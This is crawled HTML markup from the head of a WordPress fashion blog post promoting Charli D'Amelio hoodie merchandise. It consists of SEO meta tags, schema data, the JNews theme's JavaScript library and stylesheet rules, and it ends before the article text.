

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/
body_size: 25223
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://twiggit.org/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="The Most Effective Methodology To Agreeable For Hoodie Style">
<meta property="og:site_name" content="Twiggit">
<meta property="og:description" content="The Most Effective Methodology To Agreeable For Hoodie Style With regards to make, there are one or two staples that">
<meta property="og:url" content="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg">
<meta property="og:image:height" content="630">
<meta property="og:image:width" content="630">
<meta property="article:published_time" content="2022-11-04T07:14:19+00:00">
<meta property="article:modified_time" content="2022-11-05T02:04:36+00:00">
<meta property="article:section" content="Fashion">
<meta property="article:tag" content="#charli damelio merch">
<meta property="article:tag" content="fashion">
<meta property="article:tag" content="Hoodie">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Most Effective Methodology To Agreeable For Hoodie Style">
<meta name="twitter:description" content="The Most Effective Methodology To Agreeable For Hoodie Style With regards to make, there are one or two staples that">
<meta name="twitter:url" content="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg">
<meta name="twitter:image:width" content="630">
<meta name="twitter:image:height" content="630">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Most Effective Methodology To Agreeable For Hoodie Style</title>
<meta name="description" content="The Most Effective Methodology To Agreeable For Hoodie Style. 100% Authentic Charli Damelio Merch Items Like Hoodie, Tee, and Sweatshirt."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Most Effective Methodology To Agreeable For Hoodie Style" />
<meta property="og:description" content="The Most Effective Methodology To Agreeable For Hoodie Style. 100% Authentic Charli Damelio Merch Items Like Hoodie, Tee, and Sweatshirt." />
<meta property="og:url" content="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/" />
<meta property="og:site_name" content="Twiggit" />
<meta property="article:tag" content="#charli damelio merch" />
<meta property="article:tag" content="fashion" />
<meta property="article:tag" content="Hoodie" />
<meta property="article:section" content="Fashion" />
<meta property="og:updated_time" content="2022-11-05T02:04:36+00:00" />
<meta property="og:image" content="https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg" />
<meta property="og:image:secure_url" content="https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="i-love-charli-damelio-tik-tok-star-Hoodie" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-04T07:14:19+00:00" />
<meta property="article:modified_time" content="2022-11-05T02:04:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Most Effective Methodology To Agreeable For Hoodie Style" />
<meta name="twitter:description" content="The Most Effective Methodology To Agreeable For Hoodie Style. 100% Authentic Charli Damelio Merch Items Like Hoodie, Tee, and Sweatshirt." />
<meta name="twitter:image" content="https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="S. Publisher" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://twiggit.org/#person","name":"admin"},{"@type":"WebSite","@id":"https://twiggit.org/#website","url":"https://twiggit.org","name":"Twiggit","publisher":{"@id":"https://twiggit.org/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg","url":"https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg","width":"630","height":"630","caption":"i-love-charli-damelio-tik-tok-star-Hoodie","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/#webpage","url":"https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/","name":"The Most Effective Methodology To Agreeable For Hoodie Style","datePublished":"2022-11-04T07:14:19+00:00","dateModified":"2022-11-05T02:04:36+00:00","isPartOf":{"@id":"https://twiggit.org/#website"},"primaryImageOfPage":{"@id":"https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://twiggit.org/author/spublisher/","name":"S. Publisher","url":"https://twiggit.org/author/spublisher/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=96&amp;d=mm&amp;r=g","caption":"S. Publisher","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"The Most Effective Methodology To Agreeable For Hoodie Style","keywords":"The Most Effective Methodology To Agreeable For Hoodie Style","datePublished":"2022-11-04T07:14:19+00:00","dateModified":"2022-11-05T02:04:36+00:00","articleSection":"Fashion, Lifestyle","author":{"@id":"https://twiggit.org/author/spublisher/","name":"S. Publisher"},"publisher":{"@id":"https://twiggit.org/#person"},"description":"The Most Effective Methodology To Agreeable For Hoodie Style. 100% Authentic Charli Damelio Merch Items Like Hoodie, Tee, and Sweatshirt.","name":"The Most Effective Methodology To Agreeable For Hoodie Style","@id":"https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/#richSnippet","isPartOf":{"@id":"https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/#webpage"},"image":{"@id":"https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; Feed" href="https://twiggit.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; Comments Feed" href="https://twiggit.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twiggit &raquo; The Most Effective Methodology To Agreeable For Hoodie Style Comments Feed" href="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twiggit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwiggit.org%2Fthe-most-effective-methodology-to-agreeable-for-hoodie-style%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twiggit.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwiggit.org%2Fthe-most-effective-methodology-to-agreeable-for-hoodie-style%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 